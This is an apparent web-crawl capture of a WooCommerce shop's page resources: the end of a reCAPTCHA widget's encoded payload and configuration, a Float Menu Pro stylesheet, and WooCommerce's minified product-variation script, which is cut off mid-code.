w7FdYcOowqfDiMKnwrIvP8OzRyNOwoUyRsOQw43DqT/[base64]/CisOhwpglLzAfCFjDqcKCwqHDsMKGwofCiwTDmsOnw7/CuW4jwojDv8OswrHCqMKucG7Do8KnwoB1w6oAwpvDlMOjw4Few4FJHw1sFcOpPA/DojfChsOFVcOhNcKxw6TDicOjLcOPw6NCGMKpE2nChhoYw4AMW8OgY8KKdHAXw705N8KBDGLDoMK1AAjDtcKvC8OZe27CmFNSGiPDj0HCm1J+AsOWJXlLw5XDsCHCkcOtw7Maw4ZJw5LDn8O2w54BMmDDosKQwo/DnWrDm8KPTMKBw7bCikfCkUbDtMOaw5TDsAhtEcK8exXCiDPDi8Oaw5XClRU+cmrCilbDssOjVcKnw6zDpwHCuXXChSUxw5HCtsKpaWLCmTUlYhHDtsOsVsKuLWTDozvCiMOYfsKtXMO0w7TDrX0Gw4fDtcOzM3k0w7bDkCfDlEwAwo9nwqLCoG9aeSDCnS/CgCAnN2bDnQjCkUzCmBbDsjMkIVptD0zDuDsmLDkawqJuNsOiRmsUR0zDs1pGwoxwQcOiW8OMQjJaY8OGwoDCgktCUMKdfMO7bsOGw6cWw697w63CgV4qwpNnw4nDnn7CosOALk/CsB83wp7Cg8OTw7ZLw7Bdw4drC8Kqwrluw4TDr2/Du3w4UR9YwpLCr8KPYMO4SMOWTsOfwrzCpi/CiXDCqsO0dEtVA13Co1YvasKHATZ2K8K/SMKUWkMLJCheCMKew50mw4NFw5TDgsKuHsOxwpgFwpnDpHRgw51mYMKnwqwZVmcvw6smUcKiw5ZBPcONwpXDvcOPw6Erw70xw4FYA2gHOsORw7YjAcOew4LDqsKEwqsCJsKtKUgQwp0hH8Kgw43DjHMpwpXDij8Gw54ww6/[base64]/Cv8O+KcO6eUEbwoPDl8K2w7XDo8Oewp4Bw6PDlcK2B8K5w5vCqMO6YC4lw5/[base64]/I3TCrsKZw6UywrfCsWjDnVggwpHDrX9AfsOgw7LCq2Nwwr0XMsKLw7ZLcw9FJREfWsOnU2ctG8OuwqQsEyhvw44JwrfDtsKZfcOWw7/DpwXChsKAHMK6w7A0bsKLw5lawpkXfcO7TcOxdEzDv0DDlULCg8K1YcO/wqZacsKFw6gFfcK/KcOWHBXDkcOeMiXCgTPCscKAQi3DhC5qwq0CwqHChcOSZVjDvMKAwplHw7vCkS3CoDvCg8KHFAwzSsKcbMKpw7PDocKOQ8OZKjdpGn8Rwq3Cn3/CgsO8wr/[base64]/w7nCvsO9wp4nNgFNAMOTMMK2wrxYaDBawrVlw5PDnMOew7gcwrXDhDBuwrDCjUUpw4nDmcKNKVLDicK0wr52w7rDsxTCo3/Ck8K1w49Ww5fCrkvDk8Kiw54kDMOVey/CgMK1w6ZKPMKEHcKXwoViw4gIEsOkwrJswoIGCA3ChgI/wp8xQQvCjzBPGA3DnRDCmnRUwpcdwpXCgF5sdcKqUcK3P0TCnsODw7bDnnhdwoTCiMOxWcOidsKlYHxJwpvDm8K6McKBw4Udw6Mjwo/DuRHCtm8YOX8fXcO2w40kP8OZw7rCgcKFw7EZSClQwpjDlAvClMOkeHBMPGfCkh/DnAYfQVwow73DuW1VfsKTZMOvJQTCi8OJw5jDuBvDmMKVF1bDqMKJwo9Ew5w1Tzp2VgXDvsOXS8OSM0VgFsOxw4dVwo/DpALDi1lswrLDoMKMXMOjLlDDtgNKw4Vkw6PDisKgQmTCmCYlBsOiw7PDhMOLW8Ktw6LDog3CsDAZVsOXaz19AMKYTcKKw40Ow78JwrXCpMKLw4TClGgWw4rCsVJBbsK7wpQaN8O/JGp2HcO4w4LCmcK3w6PCuUfCtsKIwqvDgV/Du3fDpjDDkcKUHhbDlSLCgVLDgBFLw6lwwpRowqPDtgsZwrnCn2RQw6rCpRvCjEnCvyLDkcK0w7kfw4DDhMKYEirCgHrCgRlfP0HDpcORwq/Cg8O+BsKLw6Q5woDDtwcXw5HCpFV2TsKowpbCq8KKGcKywpwVwp7DusK6WsK9wpXChDLCv8OzNXlcKSNrw6TCuwDDkcKDw6F+wp7CucKbwp/[base64]/[base64]/DuzAjwrxAcsKrw5rCosORw4rDtmQUZDghVT9dNDJPw7zDvgALIcKlw6MIwrDDjhlkccO2CMKIQcK5w77ClcOFdz1CTCXDkmc1GsO4KV/[base64]/w5jCnsOYw4jCqm12d8OWZU4VSBpawqERYAV4BcKxw5FTGHdkD3DDmsKjw5PClMKnw7xyRBcmwpfCkSfCmkbDhMOswqUfOMOhGXhzwppQMsKvwp05XMOKwoo/[base64]/DgcK1DnvCvW/DqEwdOMKtw7QiwqrCvXkmVUIfOWc/wqUrDnt+GcOnEQYUMUXCqsKwcsKHwqTDn8OPw7rDkwI7a8Kbwp3DnUxHPsOXw61lGW7Cq1h6fWYNw7bDlsOVwrjDnEvCq3dCOMK4Y34Dwr3DqltgwrXCpzXChkpEwpbChjwVBBrDu1lowq3DkWvCkcK7wqUDfsKUwpJmBjzDgRrDhFlVA8K+w450f8KuBBo0Ci90Lg/CgihmIMO2NcOZwqQLDksmwq8UwqDCkFV4CsOrX8KqcjHDjjNgYcOZw7PCuMOoKMOZw7JZw6PDiwEyO3MaNMOaMX7CgsOhw5gvIMOwwqgyJSUOw47DmsK3wrrDi8KaTcKnw74ZDMKdwojCmkvCusOfScK2w7gBw5/DkCYvZyvCi8K4FBV2PcOWXxlQMk3DhRfDg8KCwoHDpxZPJAMKbzzCi8OCQcKmdzQuwqI3KcOGw5dtCsOqEcOxwpRaXl9bwofCmsOgZDTDvMK6w5ErwpfCosKGwr/DphnDqcKyw7F8BMOkTHnClMOqwoHDoy1/HsOrw4d7w53DkSIIw47Dj8O3w4/[base64]/CtMKEwogfEEvCrm01wpvDpMObLcOrwot7EcKwwpTDu8O3w5zDuDDDnsKkw6dVcjvDnMKKYMOFL8O/PgdYZwZULGnChsOAw43DuwvDkMKWwqpNQsOiwo4YMMK2U8OfasO9Jg7DqBjDqsKUNk7DgcKLOHg6BMOmLUtdV8OYQhLDnsOpwpRNw6nCqMOowqAQwop/wr/DhnHCkEPCgsKOY8K1ITLDlcOPN2HDq8OtIMKdwrViwqJBKncfwrR/MTzCkMOhw7HDiXMawqpiTsOPYMKUbsODwog7DA9Ww5/DkMKfC8K5w7/Cq8OpakxXQsKNw7jDtMK2w5zClMK/THfCiMOZw5LCm03DvQvDhwsDSR7DhMOJwq0mAMKkw49LMsOIdMO1w5I9CkvCtgDCsmfDpmfDs8O1LhXDgVt2wqzDqG/Cn8KKHEpDwovCusObw716w6ctEywpLBhoJcKnw69cw5Uyw5/DlRRAw70sw6RhwokzwozDkMK/EcOHKnxaH8KywptQOMKew6rDhsKEw7ZdLMOjw5JxLn5bc8O4ZmnCgsK3w6pFw7hBw5DDhcOSHMK4QnDDi8OGwo4PGsO+AA97BMKVb1AXHkQcfsKjZg/Chz7CglpFF0XDsHN0wpgkwr0tw5HDrMKtw7TCgsO9e8KZHm/DqXfDugYmAcKyVMKDbzUIw6DDi3Bcd8Kswos6wqk4wpMewqkow4nCmsKcZsKNDsOnczJEwqJ6w5lqw6PDk0x4RX3DpAI6OFIYwqJdMRENwrV+RTPDq8KDFQw5FEg7w53ClQd7b8Kgw6VVw53Ct8O3IzFpw43CiARyw6IwG1fCmUp/NcOHw7M3w6TCrcOsccOhFzvDhn14wpLCtcKLcQBkw4LCk1hXw4rCl3vDrsKQwpofNMKMwqVdUMOMcR/CtiITwpBSw6FIwrfCtgTCj8OuPk3CmDzDgwjChQzCpHoHw6ABdAvCkX7Dtg5TBcK1w6jDqsKrCBnDqUpWwqfDj8OFwr4BO0zDi8O3TMKsH8O/wqZEEAvChMKibhrDlMKdC00eacORw4HCmDfDjcKQwpfCtBfClV4uw5zDnsKybsOew6HDoMKCw5vCvVnDqzYGI8O+NHzCgkLDsWkLJMKaIHUhwqRRCB9PIMO9wqnCjcKnY8Kawo/DpkY4wqA7w6bCqh3DqsKAwq4wworCtQ7ClEXDj0tjJ8OoD3rCuDbDvQnCrMOMwrcnw4LCtcOoOH7DqCMfwqFaWcOHSEPDujI7XFzDrMKxe3hAwrh0w7ckwq8VwoNEHcKYCsOqwp0/w5U1VsKpcsO3wp8tw5PDgUhnwqZbwr3DicKaw43DjTNPw6TDusO4O8Kdwr/[base64]/DmR/[base64]/Cnw7Dgm7Dl8ONBcKSwrMlSCrDvRLCjMOVwrjCmMOSwrvDry/Ds8O/w4fDu8KQwrPCvcK+QsKPfmJ4MBfCm8KAw43DiRMTaRZARcOgJxkTwonDtQTCgcO0wqLDocOlw5TDjB3Dijkvw7jCjDjDv0Qkw7LCmcKhZMKbw77Dl8Omw6cyw5ttw43Cs3Q5w4V6w7RLZ8KhwrPDtMKmFMKrwp7CqznCncK/[base64]/ChmMww53Cj8OYwqdgw7I1w7fCrsKnw7s5DMKLMsOvZMK9w4bDvlsuWl8dw4fDsykwwrDCmcO0w6E7F8OVw5QKw4/CisOywrpcwqIRGA5fDsKnw4xewrlDc1fCl8KpGhciw5M8E27Cu8OKw4gPXcKNwq/DmEUnwpNEw4XCo2HDlzxOw6zDhjkyLEtVMy8yU8KAw7MuwqAWAMKpwpIaw5xNViTDgcK+w7hUw7RCIcONwpnDkCYHwpTDkl3DonlKOWMqw7s/ecK7RsKaw4ANw5kEAsKTw5XDvVrCrjLCq8O3w6/DucOJfQXDkCTChH96wosNwptLDht4w7PCocOHe2lQUMK6w6IqKSADwp5sNw/CmWAKYsKMwoEDwoF7HsK/RcOoFEARw5bChFtRKSlmecOaw51AaMK3w6zCkGcLwpnDkMOZwoJFw6pLwrHChsOnwp3CqsOlS0nDo8OOwppPwpBYwrVawqgifsOKTsOfw5QLw60nNkfCqnLCtMK8RMODMBcCwpxLaMOFFinCnB41GsOfdsKjesKlQcOMwp/DvMO7w5TDk8K9IsOlLsOCw6PDuAcMwrLDk2rDi8KLYRbCm1gAHsOGdsO+w5XCuSEEfcKgB8ObwoJRZsOlCy01XH/CqyQlw4XCv8Ksw5c/wo81HQdSXSzDhVXDnsOgwrh6QEEAw6vDn0nCslV6N1Ynd8Ozw45oNygpAMOiwrPDk8O7ZMKnw6NJBUQcLcOSw7ovHsKkw4vDisOeKMO/Mwlcw6zCkW3DqcOkJAbDtsOKTWMFwrTDkmPDhXbDsXE5wr1twooEw4s9wrHCnSvCvWnDrUpGw7cQw7YXw6nDrsOOwq/[base64]/w7EpwrXCkFtrwpFSGsO+wqrCicK1ZxvDncOEwpFjScObesO+w53Dq2/DgA4cwqTDvF54w4pXF8KmwqEiM8KSYMOaJWtKw5h0Z8OuScOtE8KmecOdVsKyeV13wqgRwqrCpcKXw7bCm8OGNsOXbMK9T8KFwpnDvg0oCsK1P8KCDMKZwowAw4XDrHjCi3NPwqFxSV/DnFhceG3CqsKYw5g6wosuV8OJNsKLw6fCsMOOClzCtMOjVsKrXSsSMsOiQRlRAcObw7kJw6DDpBrDrx7DujJ+MF0tWsKPwp7DtMKxYV/DscKrPMOaEcOhwonDsS0EdARPwpfDv8O/wo5vw6vDjWvCtAnDhHpGwqDCqXjDghnChV81w6sTOGd+wobDvBnCm8Kzw7TCnCbDt8OgLcOWQcKiw6dYb0MLwroywq0GGk/DoWfCgQzCjSnCnHPCqMKlBMKbw40Kw43CjR3Dm8Knw65RwqnDisKPF1pTU8OcMcKYw4RewoAVwoUhL2zCkBnDhsOwA1/Cg8OIPhd2w7swccKVw6g4w4hEe1MPw5XDmAvDtzbDvcOYF8OcAGXDv21iQMKLwrzDl8OvwqrDnDVyBBPDmXPDlsOIw7bDlAPCgw7CisKqahPDgkrDjX/DuT7Cl0DDgMOCwp4zcsKYbynDrS17P2DCg8Kkw7JZwoUDUsKrwpZgwo3DoMKHw64Tw6vDkcKew4LDq33DkTpxwrjDoiXDq14hSFllQXEZwrZhQ8O7w6Etw6Jpwq3DiyLDgUpnHgNxw5fChsO1IB4nwp/DoMKqw4PCvsOcHA3CqcK7alDCuRLDslrDrsOsw5/DriswwpYMTx94Q8KEPUnDrVsOc0HDrsK0w5DDscKSfRTDksO4wppvKcOGwqXCpMOAwrrDtMK/XMKhwo9YwrZIw6bCk8KmwqbDg8KywqPDkcK+wqPCn0FFORzCjsOzRcKjOHliwo1jw6HCkMK8w67Dsh/CgsK1wpLDnw9sKlYPMA7CoE7DgMO6w4BjwogsLMKQwo7CqsONw7ksw6d1w5obw6hUw7thB8OUCMKjScOyAsKHw5cZOcOkacO9wprDoS3CmMOXInzCgcKww4JDwolTAk9WbzjDo0BMwo3CvsODe14fwpLCnynDqQc/a8KzcWpZWxs7G8KqdUlHIsOxKcOBfGDDksOOdVXDhcK3woh1WkrCm8KIwrHDmUPDgyfDoFB6w6DCv8K2AsOZRcOmXUDDtsKVTsKXwrvDmDLCgzQAwpLDtMKJw6HDn3fDrz/DtMOmRMKCP0RpJ8Kxw7TCgsKYwp9swpvCvMOkdsKaw7hIwolFVAfDpcO2w48dXHB1wpAHaijDrgvCjD/Cti8Ew5IJWMO1wq3DgBQTwr9bCGfDiQLCqMKmEW1Aw7AraMKOwoE4eMKXw5YON0LCsVbDjA14w6fDjMO6wrQqw794Og7Dl8OTw4fDlig1wovCoC7DnsOuKHJfw59QM8OPw6hTFcOMaMO1bsKgwqjDpMO9wr0TYcK/w7UjVEXCmzg9YHrDvSFhNMKbWsOGNjM5w7gGwoXDosOxYMOow5/DrcOABcKyYcOLBcOmwpHCkjPDqSY5GQk6w4nDlMK6J8O5wo/Cp8O2Cw09dVwWH8OsYwvDq8OgDz3Cm2I3SsKmwqXDpsOfw7tqRMKhK8K+w5QWw78HT3fDuMOow7jDn8OueSBew68Sw57DhsKqN8K4ZsOYMMKCYcKeC3dTwrA7fSUKLm/DiVokw4nDuCFQwo5vRDRMMcOwHsKXw6E3D8K6Vywtwp5wMsOsw4MuNcKxw5RMw4c5BjzCtcO/w7x6bsKpw7RwH8O2Rj/[base64]/Cm8Kvw719wpp3XsO2EwTDrT8JwoXDmMOZwpzCjy7Dg0QeasK8fcKBJ8K/dsKfGRLCrQkFHBAaYkDDviRZwobDlMKzUMKyw5EPasO1EcKmFMKuU1ZrHiVANx/[base64]/[base64]/w7wcCRfCl8KzKMOoA8OZRW1KHAvCtMOgdy8tY8OfV8OOw4YtHlvDsmcxFCJuwqt/w6R5e8OmYMOUw5DDjyDCmnxXWDDDiBTDuMKkLcK/eAAzw6AjL3vCpxNFwqkdwrrDssKQOhHDr3XDmsOYFcONRsK1w6QrRsKLesKRQRDDlAcHcsOpwr/CtXE0w4vDusKMb8KtUMKaLFxcw4t0w4Jyw44lPy4Gc0nCvTHCscOHDTcQw7/CssOswo3CrBBNwpAwwonDoAnDjj8MwqXCj8ODBsOsB8Klw4E2EsK2wotNwrrCrcK1dwkYZ8OyD8Kzw4/DqEIiwogqwqzCoTLDiX91CcKhw5wbw5wcGUXCp8O4fmDCoCVkZsKfMlPDpWXChiXDlxd8McKiK8KNw5fCqcKmw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,131],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://yukeetrading.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/zh-TW/policies/privacy/\x22,\x22https://www.google.com/intl/zh-TW/policies/terms/\x22],\x22dGUSQSmg6vIbbzN1PtPTv/Dsi8qJrmck3OvLUz02psg\\u003d\x22,0,0,null,1,1764622284332,0,0,[148,3,126],null,[26,245,124,220],\x22RC-nimA-jPOqN5E_Q\x22,null,null,null,null,null,\x220dAFcWeA5ZvqWSe_C2t1NPDluPJkvTY9RrKjWSB36rSk425Vcp2A2Yxrb78GElm99xbekhQ11W9x7j4ndyfaslEQUBt_igsXTsyQ\x22,1764705083984]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/css/style-1.css?ver=1626924698
body_size: 337
content:
/* ========= INFORMATION ============================
	- document:  Float Menu - easily create floating menus of varying complexity!
	- url:       https://wow-estore.com/item/float-menu-pro/
	- author:    Wow-Company & Dmytro Lobov 
	- profile:   https://wow-estore.com/
	- version:   2.1
	- email:     support@wow-company.com
==================================================== */
.fm-item-1-0 .fm-icon, .fm-item-1-0 a:hover .fm-icon, .fm-item-1-0 .fm-label {color:#ffffff;background-color:#15af3b;}.fm-item-1-2 .fm-icon, .fm-item-1-2 a:hover .fm-icon, .fm-item-1-2 .fm-label {color:#ffffff;background-color:#c62a85;}.fm-item-1-1 .fm-icon, .fm-item-1-1 a:hover .fm-icon, .fm-item-1-1 .fm-label {color:#ffffff;background-color:#ff5c00;}.fm-item-1-3 .fm-icon, .fm-item-1-3 a:hover .fm-icon, .fm-item-1-3 .fm-label {color:#ffffff;background-color:#1f9ef8;}

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.6.0
body_size: 6542
content:
!function(y,c,i,n){var t=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){t=t.data.variationForm;t.variationData=t.$form.data("product_variations"),t.useAjax=!1===t.variationData,t.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&t.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!y(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},t.prototype.onAddToCart=function(t){y(this).is(".disabled")&&(t.preventDefault(),y(this).is(".wc-variation-is-unavailable")?c.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):y(this).is(".wc-variation-selection-needed")&&c.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){t=t.data.variationForm;t.$product.find(".product_meta").find(".sku").wc_reset_content(),t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),t.$form.trigger("reset_image"),t.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t,a){var i=t.data.variationForm,e=void 0!==a?a:i.getChosenAttributes(),a=e.data;e.count&&e.count===e.chosenCount?i.useAjax?(i.xhr&&i.xhr.abort(),i.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),a.product_id=parseInt(i.$form.data("product_id"),10),a.custom_data=i.$form.data("custom_data"),i.xhr=y.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:a,success:function(t){t?i.$form.trigger("found_variation",[t]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){i.$form.unblock()}})):(i.$form.trigger("update_variation_values"),(a=i.findMatchingVariations(i.variationData,a).shift())?i.$form.trigger("found_variation",[a]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))):(i.$form.trigger("update_variation_values"),i.$form.trigger("reset_data")),i.toggleResetLink(0<e.chosenCount)},t.prototype.onFoundVariation=function(t,a){var i=t.data.variationForm,e=i.$product.find(".product_meta").find(".sku"),r=i.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),o=i.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),n=i.$singleVariationWrap.find(".quantity"),s=!0,c=!1,t="";a.sku?e.wc_set_content(a.sku):e.wc_reset_content(),a.weight?r.wc_set_content(a.weight_html):r.wc_reset_content(),a.dimensions?o.wc_set_content(y.parseHTML(a.dimensions_html)[0].data):o.wc_reset_content(),i.$form.wc_variations_image_update(a),a.variation_is_visible?(c=_("variation-template"),a.variation_id):c=_("unavailable-variation-template"),t=(t=(t=c({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),i.$singleVariation.html(t),i.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).trigger("change"),"yes"===a.is_sold_individually?(n.find("input.qty").val("1").attr("min","1").attr("max","").trigger("change"),n.hide()):(c=n.find("input.qty"),t=parseFloat(c.val()),t=isNaN(t)||(t=t>parseFloat(a.max_qty)?a.max_qty:t)<parseFloat(a.min_qty)?a.min_qty:t,c.attr("min",a.min_qty).attr("max",a.max_qty).val(t).trigger("change"),n.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(s=!1),(i.$singleVariation.text().trim()?i.$singleVariation.slideDown(200):i.$singleVariation.show()).trigger("show_variation",[a,s])},t.prototype.onChange=function(t){t=t.data.variationForm;t.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),t.$form.find(".wc-no-matching-variations").remove(),t.useAjax||t.$form.trigger("woocommerce_variation_select_change"),t.$form.trigger("check_variations"),t.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var b=t.data.variationForm,$=b.getChosenAttributes().data;b.useAjax||(b.$attributeFields.each(function(t,a){var i=y(a),e=i.data("attribute_name")||i.attr("name"),r=y(a).data("show_option_none"),o=":gt(0)",a=0,n=y("<select/>"),s=i.val()||"",c=!0;i.data("attribute_html")||((_=i.clone()).find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),i.data("attribute_options",_.find("option"+o).get()),i.data("attribute_html",_.html())),n.html(i.data("attribute_html"));var _=y.extend(!0,{},$);_[e]="";var d,m=b.findMatchingVariations(b.variationData,_);for(d in m)if("undefined"!=typeof m[d]){var l,v=m[d].attributes;for(l in v)if(v.hasOwnProperty(l)){var g=v[l],u="";if(l===e)if(m[d].variation_is_active&&(u="enabled"),g){g=y("<div/>").html(g).text();var f=n.find("option");if(f.length)for(var h=0,p=f.length;h<p;h++){var w=y(f[h]);if(g===w.val()){w.addClass("attached "+u);break}}}else n.find("option:gt(0)").addClass("attached "+u)}}a=n.find("option.attached").length,s&&(c=!1,0!==a&&n.find("option.attached.enabled").each(function(){var t=y(this).val();if(s===t)return!(c=!0)})),0<a&&s&&c&&"no"===r&&(n.find("option:first").remove(),o=""),n.find("option"+o+":not(.attached)").remove(),i.html(n.html()),i.find("option"+o+":not(.enabled)").prop("disabled",!0),s?c?i.val(s):i.val("").trigger("change"):i.val("")}),b.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},e=0,r=0;return this.$attributeFields.each(function(){var t=y(this).data("attribute_name")||y(this).attr("name"),a=y(this).val()||"";0<a.length&&r++,e++,i[t]=a}),{count:e,chosenCount:r,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},t.prototype.isMatch=function(t,a){var i,e,r,o=!0;for(i in t){t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1))}return o},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},y.fn.wc_variation_form=function(){return new t(this),this},y.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},y.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},y.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},y.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},y.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=y(this),i=a.closest(".product").find(".images"),e=!1,t=t&&t.image_id?t.image_id:"";a.attr("current-image")!==t&&(e=!0),a.attr("current-image",t),e&&i.trigger("woocommerce_gallery_reset_slide_position")},y.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),e=i.find(".images"),r=i.find(".flex-control-nav"),o=r.find("li:eq(0) img"),n=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),s=n.find(".wp-post-image"),i=n.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<r.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();r=r.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<r.length)return r.trigger("click"),a.attr("current-image",t.image_id),void c.setTimeout(function(){y(c).trigger("resize"),e.trigger("woocommerce_gallery_init_zoom")},20);s.wc_set_variation_attr("src",t.image.src),s.wc_set_variation_attr("height",t.image.src_h),s.wc_set_variation_attr("width",t.image.src_w),s.wc_set_variation_attr("srcset",t.image.srcset),s.wc_set_variation_attr("sizes",t.image.sizes),s.wc_set_variation_attr("title",t.image.title),s.wc_set_variation_attr("data-caption",t.image.caption),s.wc_set_variation_attr("alt",t.image.alt),s.wc_set_variation_attr("data-src",t.image.full_src),s.wc_set_variation_attr("data-large_image",t.image.full_src),s.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),s.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),n.wc_set_variation_attr("data-thumb",t.image.src),o.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),i.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();c.setTimeout(function(){y(c).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),e.trigger("woocommerce_gallery_init_zoom")},20)},y.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),t=e.find(".wp-post-image"),a=e.find("a").eq(0);t.wc_reset_variation_attr("src"),t.wc_reset_variation_attr("width"),t.wc_reset_variation_attr("height"),t.wc_reset_variation_attr("srcset"),t.wc_reset_variation_attr("sizes"),t.wc_reset_variation_attr("title"),t.wc_reset_variation_attr("data-caption"),t.wc_reset_variation_attr("alt"),t.wc_reset_variation_attr("data-src"),t.wc_reset_variation_attr("data-large_image"),t.wc_reset_variation_attr("data-large_image_width"),t.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),a.wc_reset_variation_attr("href")},y(function(){"undefined"!=typeof 